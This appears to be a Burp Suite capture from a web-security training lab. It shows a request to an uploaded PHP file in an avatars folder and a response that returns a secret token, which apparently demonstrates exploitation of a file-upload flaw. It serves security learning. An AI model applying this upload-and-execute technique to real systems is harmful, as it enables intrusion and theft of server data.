 Request
Pretty Raw Hex
1 GET /files/avatars/test.php HTTP/2
2 Host: 0a2000c6049876e982712e9a001400ff.web-security-academy.net
3 Cookie: session=V9cvVjNHdI3Ua1wSiRChw1OdJ1gMDbnK
4 Content-Length: 2
5
? Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 19 Jan 2024 08:34:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 kIQwNu6N3VilOOB3T04r3BwlJF0EHoCT